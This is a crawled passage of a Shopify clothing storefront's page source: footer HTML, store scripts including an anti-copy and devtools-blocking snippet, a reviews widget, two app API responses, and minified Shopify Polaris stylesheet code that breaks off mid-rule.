.5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">Luvifyofficial</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Shipping policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/subscription-policy">Cancellation policy</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://luvifyboutique.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('.main-product-form');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <div id="shopify-block-ANEZ6YUIrWjB2bzZUU__11068332061543699368" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/VkZhPsHCEY/loox.1600478283357.js?shop=luvifyofficial.myshopify.com"></script>


	<script>var loox_global_hash = '1765323560113';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#ffd52c; }
:root { --lxs-rating-icon-color: #ffd52c; }</style><svg xmlns="http://www.w3.org/2000/svg" style="display: none" id="loox-rating-icon-svg-store">
	<defs>
		<clipPath id="looxicons-rating-icon-fill_star-pointy-fill__a">
			<path d="M0 0h24v24H0z" />
		</clipPath>

		<clipPath id="looxicons-rating-icon-line_star-pointy-line__a">
			<path d="M0 0h24v24H0z" />
		</clipPath>
	</defs>
	<symbol id="looxicons-rating-icon-fill" viewBox="0 0 24 24" fill="currentcolor">
		<g clip-path="url(#star-pointy-fill__a)">
			<path
				d="m12 19.261-7.416 4.151 1.656-8.335L0 9.306l8.44-1.002L12 .588l3.56 7.717L24 9.306l-6.24 5.77 1.656 8.336L12 19.262Z"
			/>
		</g>
	</symbol>
	<symbol id="looxicons-rating-icon-line" viewBox="0 0 24 24" fill="currentcolor">
		<g clip-path="url(#star-pointy-line__a)">
			<path
				d="m12 19.261-7.416 4.151 1.656-8.335L0 9.306l8.44-1.002L12 .588l3.56 7.717L24 9.306l-6.24 5.77 1.656 8.336L12 19.262Zm0-2.41 4.465 2.5-.997-5.019 3.756-3.475-5.081-.602L12 5.608l-2.143 4.648-5.081.601 3.756 3.475-.997 5.019L12 16.85Z"
			/>
		</g>
	</symbol>
	<defs>
		<style>
			.lx-icon-fill {
				--lx-fill-width: calc(100% - var(--lx-rating-percent, 0%));
				clip-path: inset(0 var(--lx-fill-width, 0) 0 0);
			}
			.lx-icon-line {
				clip-path: inset(0 0 0 var(--lx-rating-percent, 0%));
			}
			[data-lx-fill='empty'] {
				--lx-rating-percent: 0%;
			}
			[data-lx-fill='half'] {
				--lx-rating-percent: 50%;
			}
			[data-lx-fill='full'] {
				--lx-rating-percent: 100%;
			}
		</style>

		<g id="looxicons-rating-icon">
			<use href="#looxicons-rating-icon-line" class="lx-icon-line"></use>
			<use href="#looxicons-rating-icon-fill" class="lx-icon-fill"></use>
		</g>
	</defs>
</svg>








</div></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stilyoapps.com/reconvert/reconvert_script_tags.php?shop=luvifyofficial.myshopify.com&store_client_id=YW9UbHBFalBRZ2RTT004WDlCRjZtZz09
body_size: -2
content:
{"result":"success","security_token":"$2y$10$xLCemzlpChJ9yq32bB1SdeXCKxvCzvzLFxgOTvyO2KsZ0gBSlBRDS"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stilyoapps.com/reconvert/reconvert_script_tags.php?shop=luvifyofficial.myshopify.com&store_client_id=YW9UbHBFalBRZ2RTT004WDlCRjZtZz09
body_size: -3
content:
{"result":"success","security_token":"$2y$10$MGANQD4NyDTIzsEzCbnPxuk8sunrYP9Yc9nt4vRtXtO2076.j.8Vm"}

--- FILE ---
content_type: text/css
request_url: https://cdn.shopify.com/shopifycloud/online-store-web/assets/baseline/vendors-node_modules_shopify_app-bridge_actions_LeaveConfirmation_index_js-node_modules_shopi-df9ced-7d844f7786f9a387f0bb39f21c57d30d070520eb93b42133ec266ec9fd0360fc.css
body_size: 13228
content:
.Polaris-List_yj3nl{list-style:disc none outside;margin-bottom:0;margin-top:0;padding-left:var(--p-space-500)}.Polaris-List_yj3nl+.Polaris-List_yj3nl{margin-top:var(--p-space-400)}.Polaris-List--typeNumber_bbvwn{list-style:decimal none outside;padding-left:var(--p-space-800)}.Polaris-List__Item_yiyol .Polaris-List_yj3nl:first-child{margin-top:var(--p-space-200)}.Polaris-List--spacingLoose_yte7q .Polaris-List__Item_yiyol{margin-bottom:var(--p-space-100)}.Polaris-Checkbox_1d6zr{margin:var(--p-space-025);position:relative}.Polaris-Checkbox__ChoiceLabel_16hp3 .Polaris-Checkbox__Backdrop_1x2i2{border-width:0;box-shadow:inset 0 0 0 var(--p-border-width-0165) var(--p-color-input-border);transform:translateZ(0);transition:border-color var(--p-motion-duration-100) var(--p-motion-ease-out),border-width var(--p-motion-duration-100) var(--p-motion-ease-out),box-shadow var(--p-motion-duration-100) var(--p-motion-ease-out)}.Polaris-Checkbox__ChoiceLabel_16hp3:hover .Polaris-Checkbox__Backdrop_1x2i2{background-color:var(--p-color-input-bg-surface-hover);border-color:var(--p-color-input-border-hover);box-shadow:inset 0 0 0 var(--p-border-width-0165) var(--p-color-input-border-hover)}.Polaris-Checkbox__ChoiceLabel_16hp3:active .Polaris-Checkbox__Backdrop_1x2i2,.Polaris-Checkbox__ChoiceLabel_16hp3:checked .Polaris-Checkbox__Backdrop_1x2i2{border-color:var(--p-color-bg-fill-brand);border-width:0;box-shadow:inset 0 0 0 var(--p-space-050) var(--p-color-bg-fill-brand)}.Polaris-Checkbox__Input_30ock{height:100%;margin:0;opacity:0;position:absolute;width:100%;z-index:var(--p-z-index-1)}.Polaris-Checkbox__Input_30ock:focus-visible+.Polaris-Checkbox__Backdrop_1x2i2{background-color:var(--p-color-input-bg-surface-hover);border-width:0;outline:var(--p-border-width-050) solid var(--p-color-border-focus);outline-offset:var(--p-space-025)}.Polaris-Checkbox__Input_30ock:focus-visible+.Polaris-Checkbox__Backdrop_1x2i2:after{box-shadow:0 0 0 .125rem var(--p-color-border-focus);outline:var(--p-border-width-025) solid transparent}.Polaris-Checkbox__Input_30ock.Polaris-Checkbox__Input--indeterminate_wtlpx+.Polaris-Checkbox__Backdrop_1x2i2,.Polaris-Checkbox__Input_30ock:checked+.Polaris-Checkbox__Backdrop_1x2i2{background-color:var(--p-color-bg-fill-brand-selected);border-color:var(--p-color-border-emphasis);border-color:var(--p-color-bg-fill-brand);box-shadow:inset 0 0 0 var(--p-space-800) var(--p-color-bg-fill-brand-selected)}.Polaris-Checkbox__Input_30ock.Polaris-Checkbox__Input--indeterminate_wtlpx+.Polaris-Checkbox__Backdrop_1x2i2:before,.Polaris-Checkbox__Input_30ock:checked+.Polaris-Checkbox__Backdrop_1x2i2:before{opacity:1;transform:scale(1)}@media (-ms-high-contrast:active){.Polaris-Checkbox__Input_30ock.Polaris-Checkbox__Input--indeterminate_wtlpx+.Polaris-Checkbox__Backdrop_1x2i2:before,.Polaris-Checkbox__Input_30ock:checked+.Polaris-Checkbox__Backdrop_1x2i2:before{border:var(--p-border-width-050) solid windowText}}.Polaris-Checkbox__Input_30ock.Polaris-Checkbox__Input--indeterminate_wtlpx~.Polaris-Checkbox__Icon_yj27d,.Polaris-Checkbox__Input_30ock:checked~.Polaris-Checkbox__Icon_yj27d{opacity:1;transition:opacity var(--p-motion-duration-150) var(--p-motion-ease-out),transform var(--p-motion-duration-150) var(--p-motion-ease-out)}.Polaris-Checkbox__Input_30ock.Polaris-Checkbox__Input--indeterminate_wtlpx~.Polaris-Checkbox__Icon_yj27d svg,.Polaris-Checkbox__Input_30ock:checked~.Polaris-Checkbox__Icon_yj27d svg{fill:var(--p-color-text-brand-on-bg-fill)}.Polaris-Checkbox__Input_30ock.Polaris-Checkbox__Input--indeterminate_wtlpx~.Polaris-Checkbox__Icon_yj27d.Polaris-Checkbox--animated_mk14a,.Polaris-Checkbox__Input_30ock:checked~.Polaris-Checkbox__Icon_yj27d.Polaris-Checkbox--animated_mk14a{transition:initial}.Polaris-Checkbox__Input_30ock:disabled+.Polaris-Checkbox__Backdrop_1x2i2{background-color:var(--p-color-checkbox-bg-surface-disabled);border-color:var(--p-color-border-disabled);border-color:transparent;box-shadow:none}.Polaris-Checkbox__Input_30ock:disabled+.Polaris-Checkbox__Backdrop_1x2i2:before{background-color:var(--p-color-bg-surface-disabled)}.Polaris-Checkbox__Input_30ock:disabled+.Polaris-Checkbox__Backdrop_1x2i2:hover{cursor:default}.Polaris-Checkbox__Input_30ock:disabled+.Polaris-Checkbox__Backdrop_1x2i2:before{background-color:transparent}.Polaris-Checkbox__Input_30ock:disabled~.Polaris-Checkbox__Icon_yj27d svg{color:var(--p-color-checkbox-icon-disabled)}.Polaris-Checkbox__Input_30ock.Polaris-Checkbox__Input--indeterminate_wtlpx:disabled+.Polaris-Checkbox__Backdrop_1x2i2,.Polaris-Checkbox__Input_30ock:disabled:checked+.Polaris-Checkbox__Backdrop_1x2i2{background-color:var(--p-color-checkbox-bg-surface-disabled)}.Polaris-Checkbox__Input_30ock.Polaris-Checkbox__Input--indeterminate_wtlpx:disabled+.Polaris-Checkbox__Backdrop_1x2i2:before,.Polaris-Checkbox__Input_30ock:disabled:checked+.Polaris-Checkbox__Backdrop_1x2i2:before{background-color:transparent}.Polaris-Checkbox__Input_30ock.Polaris-Checkbox--toneMagic_tqodm+.Polaris-Checkbox__Backdrop_1x2i2{background-color:var(--p-color-bg-surface-magic);box-shadow:inset 0 0 0 var(--p-border-width-0165) var(--p-color-border-magic-secondary)}.Polaris-Checkbox__ChoiceLabel_16hp3:hover .Polaris-Checkbox__Input_30ock.Polaris-Checkbox--toneMagic_tqodm+.Polaris-Checkbox__Backdrop_1x2i2{background-color:var(--p-color-bg-surface-magic-hover);box-shadow:inset 0 0 0 var(--p-border-width-0165) var(--p-color-border-magic-secondary-hover)}.Polaris-Checkbox__Input_30ock.Polaris-Checkbox--toneMagic_tqodm.Polaris-Checkbox__Input--indeterminate_wtlpx+.Polaris-Checkbox__Backdrop_1x2i2,.Polaris-Checkbox__Input_30ock.Polaris-Checkbox--toneMagic_tqodm:checked+.Polaris-Checkbox__Backdrop_1x2i2{background-color:var(--p-color-bg-fill-magic);border-color:var(--p-color-bg-fill-magic);box-shadow:inset 0 0 0 var(--p-space-800) var(--p-color-bg-fill-magic)}.Polaris-Checkbox__ChoiceLabel_16hp3:hover .Polaris-Checkbox__Input_30ock.Polaris-Checkbox--toneMagic_tqodm.Polaris-Checkbox__Input--indeterminate_wtlpx+.Polaris-Checkbox__Backdrop_1x2i2,.Polaris-Checkbox__ChoiceLabel_16hp3:hover .Polaris-Checkbox__Input_30ock.Polaris-Checkbox--toneMagic_tqodm:checked+.Polaris-Checkbox__Backdrop_1x2i2{background-color:var(--p-color-bg-fill-magic);border-color:var(--p-color-bg-fill-magic);box-shadow:inset 0 0 0 var(--p-space-800) var(--p-color-bg-fill-magic)}.Polaris-Checkbox__Backdrop_1x2i2{background-color:var(--p-color-bg-surface);border:var(--p-border-width-050) solid var(--p-color-input-border);border:var(--p-border-width-0165) solid var(--p-color-input-border);border-radius:var(--p-border-radius-100);display:block;height:100%;position:relative;width:100%}.Polaris-Checkbox__Backdrop_1x2i2.Polaris-Checkbox--hover_37sww,.Polaris-Checkbox__Backdrop_1x2i2:hover{border-color:var(--p-color-border-hover);cursor:pointer}.Polaris-Checkbox__Backdrop_1x2i2:hover{border-color:var(--p-color-input-border-hover)}.Polaris-Checkbox__Icon_yj27d{bottom:calc(var(--p-space-050)*-1);left:calc(var(--p-space-050)*-1);opacity:0;pointer-events:none;position:absolute;right:calc(var(--p-space-050)*-1);top:calc(var(--p-space-050)*-1);transform-origin:50% 50%;transition:opacity var(--p-motion-duration-100) var(--p-motion-ease-out),transform var(--p-motion-duration-100) var(--p-motion-ease-out)}.Polaris-Checkbox__Icon_yj27d.Polaris-Checkbox--animated_mk14a{bottom:0;left:0;margin:var(--p-space-050);right:0;top:0;transition:initial}.Polaris-Checkbox__Icon_yj27d svg{bottom:0;color:var(--p-color-text-brand-on-bg-fill);left:0;position:absolute;right:0;top:0}@media (-ms-high-contrast:active){.Polaris-Checkbox__Icon_yj27d{fill:windowText}}.Polaris-Checkbox--error_37uk1 .Polaris-Checkbox__Icon_yj27d svg{color:var(--p-color-text-critical-on-bg-fill)}.Polaris-Checkbox--error_37uk1 .Polaris-Checkbox__Input_30ock+.Polaris-Checkbox__Backdrop_1x2i2{background-color:var(--p-color-bg-fill-critical-secondary);background-color:var(--p-color-bg-surface-critical);border-color:var(--p-color-border-critical);box-shadow:inset 0 0 0 var(--p-border-width-0165) var(--p-color-bg-fill-critical-active)}.Polaris-Checkbox--error_37uk1 .Polaris-Checkbox__Input_30ock+.Polaris-Checkbox__Backdrop_1x2i2.Polaris-Checkbox--hover_37sww,.Polaris-Checkbox--error_37uk1 .Polaris-Checkbox__Input_30ock+.Polaris-Checkbox__Backdrop_1x2i2:hover{border-color:var(--p-color-border-critical)}.Polaris-Checkbox--error_37uk1 .Polaris-Checkbox__Input_30ock+.Polaris-Checkbox__Backdrop_1x2i2:before{background-color:var(--p-color-border-critical)}.Polaris-Checkbox--error_37uk1 .Polaris-Checkbox__Backdrop_1x2i2:active{box-shadow:inset 0 0 0 var(--p-space-050) var(--p-color-bg-fill-critical-active)}.Polaris-Checkbox--error_37uk1 .Polaris-Checkbox__Input_30ock.Polaris-Checkbox__Input--indeterminate_wtlpx+.Polaris-Checkbox__Backdrop_1x2i2,.Polaris-Checkbox--error_37uk1 .Polaris-Checkbox__Input_30ock:checked+.Polaris-Checkbox__Backdrop_1x2i2{background-color:var(--p-color-bg-fill-critical-selected);box-shadow:inset 0 0 0 var(--p-space-300) var(--p-color-bg-fill-critical-selected)}.Polaris-Checkbox--error_37uk1 .Polaris-Checkbox__Input_30ock:active+.Polaris-Checkbox__Backdrop_1x2i2{background-color:var(--p-color-border-critical);box-shadow:inset 0 0 0 var(--p-space-050) var(--p-color-bg-fill-critical-active)}.Polaris-Checkbox--error_37uk1 .Polaris-Checkbox__Input_30ock:focus-visible+.Polaris-Checkbox__Backdrop_1x2i2,.Polaris-Checkbox__ChoiceLabel_16hp3:hover .Polaris-Checkbox--error_37uk1 .Polaris-Checkbox__Input_30ock:focus-visible+.Polaris-Checkbox__Backdrop_1x2i2{background-color:var(--p-color-bg-surface-critical);border-color:var(--p-color-border-critical-secondary)}.Polaris-Checkbox--animated_mk14a svg>path{stroke-dasharray:2;stroke-dashoffset:2}.Polaris-Checkbox--animated_mk14a svg>path.Polaris-Checkbox--checked_17qxt{animation-direction:normal;animation-duration:var(--p-motion-duration-150);animation-fill-mode:forwards;animation-iteration-count:1;animation-name:Polaris-Checkbox--pathAnimation_xxdul;animation-timing-function:linear;opacity:1}@keyframes Polaris-Checkbox--pathAnimation_xxdul{0%{stroke-dashoffset:2}to{stroke-dashoffset:0}}.Polaris-Select_ss8pm{--pc-select-backdrop:10;--pc-select-content:20;--pc-select-input:30;position:relative}.Polaris-Select_ss8pm select::-ms-expand{display:none}.Polaris-Select_ss8pm:not(.Polaris-Select--disabled_hcuh9):not(.Polaris-Select--error_37uk1):hover .Polaris-Select__Backdrop_1x2i2{background-color:var(--p-color-input-bg-surface-hover);border-color:var(--p-color-input-border-hover)}.Polaris-Select_ss8pm:not(.Polaris-Select--disabled_hcuh9):not(.Polaris-Select--error_37uk1) .Polaris-Select__Input_30ock:active~.Polaris-Select__Backdrop_1x2i2{background-color:var(--p-color-input-bg-surface-active);border:none;box-shadow:var(--p-shadow-inset-200)}.Polaris-Select--disabled_hcuh9 .Polaris-Select__Content_xd1mk{color:var(--p-color-text-disabled)}.Polaris-Select--disabled_hcuh9 .Polaris-Select__InlineLabel_16kzb{color:inherit}.Polaris-Select--disabled_hcuh9 .Polaris-Select__Icon_yj27d svg{fill:var(--p-color-icon-disabled)}.Polaris-Select--disabled_hcuh9 .Polaris-Select__Backdrop_1x2i2{background-color:var(--p-color-bg-surface-disabled);border-color:var(--p-color-border-disabled)}.Polaris-Select--disabled_hcuh9 .Polaris-Select__Backdrop_1x2i2:before{background-color:var(--p-color-input-bg-surface)}.Polaris-Select--disabled_hcuh9 .Polaris-Select__Backdrop_1x2i2:hover{cursor:default}.Polaris-Select__Content_xd1mk{align-items:center;border:none;display:flex;font-size:var(--p-font-size-325);font-weight:var(--p-font-weight-regular);letter-spacing:normal;line-height:var(--p-font-line-height-500);min-height:var(--pg-control-height);padding:var(--p-space-150) var(--p-space-200) var(--p-space-150) var(--p-space-300);position:relative;width:100%;z-index:var(--pc-select-content)}.Polaris-Select__SelectedOption_azu52{flex:1 1;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.Polaris-Select__Prefix_10fbz{padding-right:var(--p-space-100)}.Polaris-Select__Icon_yj27d svg{fill:var(--p-color-icon-secondary)}.Polaris-Select__Input_30ock{-webkit-appearance:none;appearance:none;border:none;font-family:var(--p-font-family-sans);font-size:var(--p-font-size-325);font-weight:var(--p-font-weight-regular);height:100%;left:0;letter-spacing:normal;line-height:var(--p-font-line-height-500);margin:0;opacity:0;padding:var(--p-space-150) var(--p-space-200) var(--p-space-150) var(--p-space-300);position:absolute;text-rendering:auto;top:0;width:100%;z-index:var(--pc-select-input)}.Polaris-Select__Backdrop_1x2i2{background-color:var(--p-color-input-bg-surface);border:var(--p-border-width-0165) solid var(--p-color-input-border);border-radius:var(--p-border-radius-200);bottom:0;left:0;position:absolute;right:0;top:0;z-index:var(--pc-select-backdrop)}.Polaris-Select--error_37uk1 .Polaris-Select__Backdrop_1x2i2{background-color:var(--p-color-bg-surface-critical);border-color:var(--p-color-border-critical-secondary)}.Polaris-Select--error_37uk1 .Polaris-Select__Backdrop_1x2i2.Polaris-Select--hover_37sww,.Polaris-Select--error_37uk1 .Polaris-Select__Backdrop_1x2i2:hover{border-color:var(--p-color-border-critical)}.Polaris-Select--error_37uk1 .Polaris-Select__Input_30ock:focus-visible~.Polaris-Select__Backdrop_1x2i2{background-color:var(--p-color-bg-surface-critical);border-color:var(--p-color-border-critical-secondary);border-width:var(--p-border-width-025)}.Polaris-Select__Input_30ock:focus-visible~.Polaris-Select__Backdrop_1x2i2{background-color:var(--p-color-input-bg-surface-active);border-color:var(--p-color-input-border-active);border-width:var(--p-border-width-025);outline:var(--p-border-width-050) solid var(--p-color-border-focus);outline-offset:var(--p-space-025)}.Polaris-Select--toneMagic_tqodm .Polaris-Select__Content_xd1mk{color:var(--p-color-text-magic)}.Polaris-Select--toneMagic_tqodm .Polaris-Select__InlineLabel_16kzb{color:inherit}.Polaris-Select--toneMagic_tqodm .Polaris-Select__Backdrop_1x2i2{background-color:var(--p-color-bg-surface-magic);border-color:var(--p-color-border-magic-secondary)}.Polaris-Select--toneMagic_tqodm .Polaris-Select__Icon_yj27d svg{fill:var(--p-color-icon-magic)}.Polaris-Select--toneMagic_tqodm:not(.Polaris-Select--disabled_hcuh9):not(.Polaris-Select--error_37uk1):not(:focus-within):hover .Polaris-Select__Backdrop_1x2i2{background-color:var(--p-color-bg-surface-magic-hover);border-color:var(--p-color-border-magic-secondary-hover)}.Polaris-Select--toneMagic_tqodm:not(.Polaris-Select--disabled_hcuh9):not(.Polaris-Select--error_37uk1) .Polaris-Select__Input_30ock:focus-visible~.Polaris-Select__Content_xd1mk{color:var(--p-color-text)}.Polaris-Select--toneMagic_tqodm:not(.Polaris-Select--disabled_hcuh9):not(.Polaris-Select--error_37uk1) .Polaris-Select__Input_30ock:focus-visible~.Polaris-Select__Content_xd1mk .Polaris-Select__Icon_yj27d svg{fill:var(--p-color-icon-secondary)}@media (-ms-high-contrast:active){.Polaris-Select__Content_xd1mk{-ms-high-contrast-adjust:none;color:windowText}.Polaris-Select__InlineLabel_16kzb{color:inherit}.Polaris-Select__InlineLabel_16kzb:after{content:":"}.Polaris-Select__SelectedOption_azu52{color:inherit}.Polaris-Select__Icon_yj27d svg{fill:buttonText}.Polaris-Select__Backdrop_1x2i2:after{display:none}.Polaris-Select__Input_30ock:focus~.Polaris-Select__Content_xd1mk{color:highlightText}.Polaris-Select__Input_30ock:focus~.Polaris-Select__Backdrop_1x2i2{background-color:highlight}.Polaris-Select--disabled_hcuh9 .Polaris-Select__Content_xd1mk{color:grayText}.Polaris-Select--disabled_hcuh9 .Polaris-Select__Icon_yj27d{opacity:1}.Polaris-Select--disabled_hcuh9 .Polaris-Select__Icon_yj27d svg{fill:grayText}}.Online-Store-UI-UppercaseText_1m15a{text-transform:uppercase}.Online-Store-UI-PanelArea_coe3f{height:100%;position:relative;width:100%}@media (min-width:41.6875em){.Online-Store-UI-PanelArea_coe3f{width:var(--osui_width-sidebar-desktop)}}.Online-Store-UI-PanelArea_coe3f:empty{display:none}.Online-Store-UI-SortableList_14mj9{--osui_gap-pe-sortable-list:calc(var(--p-space-100)/2);--osui_margin-top-pe-sortable-list-divider:var(--p-space-100);--osui-margin-x-sortable-list-ghost:var(--p-space-300);background-color:var(--p-color-bg-surface);display:flex;flex-direction:column;list-style:none;margin:0;padding:0;padding-left:var(--osui_padding-left-pe-sortable-list)}@media (max-width:41.685em){.Online-Store-UI-SortableList_14mj9{--osui_nav-action-connected-button-width:var(
      --osui_size-min-action-mobile
    );--osui_nav-action-connected-button-width-slim:var(
      --osui_size-min-action-mobile
    );--osui_height-nav-action:var(--osui_size-min-action-mobile)}}.Online-Store-UI-SortableList_14mj9 .Online-Store-UI-SortableList_14mj9 li,.Online-Store-UI-SortableList_14mj9 li+li{margin-top:var(--osui_gap-pe-sortable-list)}.Online-Store-UI-SortableList_14mj9>*{-webkit-user-select:none;user-select:none}@media (max-width:41.685em){.Online-Store-UI-SortableList_14mj9{--osui_gap-pe-sortable-list:var(--p-space-200);--osui_margin-top-pe-sortable-list-divider:var(--p-space-300)}}.Online-Store-UI-SortableList_14mj9+.Online-Store-UI-SortableList_14mj9:before{background-color:var(--p-color-border-secondary);content:"";height:var(--p-border-width-025);margin:var(--osui_margin-top-pe-sortable-list-divider) var(--p-space-400)}.Online-Store-UI-SortableList_14mj9 .Online-Store-UI-SortableList_14mj9{background:none}@media (max-width:41.685em){.Online-Store-UI-SortableList_14mj9 .Online-Store-UI-SortableList_14mj9{--osui_gap-pe-sortable-list:var(--p-space-100)}.Online-Store-UI-SortableList_14mj9 .Online-Store-UI-SortableList_14mj9 li:first-child{margin-top:var(--osui_gap-pe-sortable-list)}}.Online-Store-UI-SortableList_14mj9 .Online-Store-UI-SortableList_14mj9.Online-Store-UI-SortableList--preventDragOffset_18622{--osui-margin-x-sortable-list-ghost:var(--p-space-100)}.Online-Store-UI-SortableList_14mj9.Online-Store-UI-SortableList--activeList_aedik{position:relative}.Online-Store-UI-SortableList_14mj9.Online-Store-UI-SortableList--activeList_aedik:after{border:var(--p-border-width-025) dashed transparent;border-color:var(--p-color-border-emphasis);border-radius:var(--p-border-radius-200);content:"";height:100%;left:0;position:absolute;top:0;width:100%}.Online-Store-UI-SortableList_14mj9+.Online-Store-UI-SortableList_14mj9.Online-Store-UI-SortableList_14mj9.Online-Store-UI-SortableList--activeList_aedik:after{height:calc(100% - var(--osui_margin-top-pe-sortable-list-divider)*2);top:calc(var(--osui_margin-top-pe-sortable-list-divider)*2)}.Online-Store-UI-SortableList_14mj9.Online-Store-UI-SortableList--leftAlignmentNone_a73qz{--osui_padding-left-pe-sortable-list:var(
    --osui-nav-item-alignment-spacing-none
  )}.Online-Store-UI-SortableList_14mj9.Online-Store-UI-SortableList--leftAlignmentBaseTight_1nde0{--osui_padding-left-pe-sortable-list:var(
    --osui-nav-item-alignment-base-tight
  )}.Online-Store-UI-SortableList_14mj9 .Online-Store-UI-SortableList_14mj9.Online-Store-UI-SortableList--leftAlignmentBaseTight_1nde0{--osui_padding-left-pe-sortable-list:calc(var(--osui-nav-item-alignment-base-tight) - var(
        --osui_nav-item-alignment-nested-offset
      ))}.Online-Store-UI-SortableList_14mj9.Online-Store-UI-SortableList--leftAlignmentPrefix_59rq0{--osui_padding-left-pe-sortable-list:var(
    --osui_nav-action-connected-button-width-slim
  )}.Online-Store-UI-SortableList_14mj9 .Online-Store-UI-SortableList_14mj9.Online-Store-UI-SortableList--leftAlignmentPrefix_59rq0{--osui_padding-left-pe-sortable-list:calc(var(--osui_nav-action-connected-button-width-slim) - var(
        --osui_nav-item-alignment-nested-offset
      ))}.Online-Store-UI-SortableList_14mj9.Online-Store-UI-SortableList--leftAlignmentIcon_xue8o{--osui_padding-left-pe-sortable-list:var(
    --osui_nav-item-alignment-common-icon
  )}.Online-Store-UI-SortableList_14mj9 .Online-Store-UI-SortableList_14mj9.Online-Store-UI-SortableList--leftAlignmentIcon_xue8o{--osui_padding-left-pe-sortable-list:calc(var(--osui_nav-item-alignment-common-icon) - var(
        --osui_nav-item-alignment-nested-offset
      ))}.Online-Store-UI-SortableList_14mj9.Online-Store-UI-SortableList--leftAlignmentPrefixWithIcon_1s5uz{--osui_padding-left-pe-sortable-list:var(
    --osui_nav-item-alignment-common-action-with-icon
  )}.Online-Store-UI-SortableList_14mj9 .Online-Store-UI-SortableList_14mj9.Online-Store-UI-SortableList--leftAlignmentPrefixWithIcon_1s5uz{--osui_padding-left-pe-sortable-list:calc(var(--osui_nav-item-alignment-common-action-with-icon) - var(
        --osui_nav-item-alignment-nested-offset
      ))}.Online-Store-UI-SortableList_14mj9.Online-Store-UI-SortableList--leftAlignmentCompact_1u6g2{--osui_padding-left-pe-sortable-list:var(
    --osui_nav-item-alignment-common-action-with-icon
  )}.Online-Store-UI-SortableList_14mj9 .Online-Store-UI-SortableList_14mj9.Online-Store-UI-SortableList--leftAlignmentCompact_1u6g2{--osui_padding-left-pe-sortable-list:calc(var(--osui_nav-item-alignment-nested-offset) + var(--osui-nav-item-alignment-base-tight))}.Online-Store-UI-Clone_ctpnw{list-style:none;margin:0;padding:0}.Online-Store-UI-Chevron_n30pf{display:grid;place-items:center;width:var(--osui_nav-action-connected-button-width-slim)}.Online-Store-UI-Disclosure__DisclosureAction_1bwk1{fill:var(--p-color-icon);-webkit-tap-highlight-color:rgba(0,0,0,0);align-items:center;-webkit-appearance:none;appearance:none;background:none;background-color:transparent;border:none;border-radius:var(--p-border-radius-200);color:inherit;color:var(--p-color-text);cursor:pointer;display:inline-flex;display:flex;font-size:inherit;font-weight:var(--osui_plain-action-font-weight);height:var(--osui_height-nav-action);justify-content:center;letter-spacing:normal;line-height:inherit;line-height:1;margin:0;max-width:100%;min-height:var(--osui_height-common-control);min-height:auto;min-width:0;min-width:var(--osui_height-common-control);min-width:auto;outline:none;padding:0;position:relative;text-decoration:none;text-transform:none;transition-duration:var(--p-motion-dur